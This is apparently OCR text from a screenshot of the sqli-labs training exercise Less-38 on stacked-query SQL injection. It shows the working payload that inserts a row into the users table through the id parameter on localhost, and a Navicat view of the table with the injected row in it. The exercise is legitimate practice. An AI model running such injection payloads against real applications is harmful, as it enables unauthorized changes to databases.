 Less-38 **stacked Query**
127.0.0.1/sqli-labs/Less-38/index.php?id=1' ;insert into users values('99','test','123456')-- a
5
4
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
高级首选项
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB
users @security (localhost) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
localhost
information_schema
mysql
performance_schema
schooloa
security
表
emails
referers
uagents
users
视图
函数
查询
备份
sys
对象 users @security (localhost) - 表
开始事务 文本 筛选 排序 导入 导出
id username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin qweqwe
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
15 admin'# qwe
99 test 123456
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/sqli-labs/Less-38/index.php?id=1' ;insert into users values('99','test','123456')-- a
Post data Referer User Agent Cookies Clear All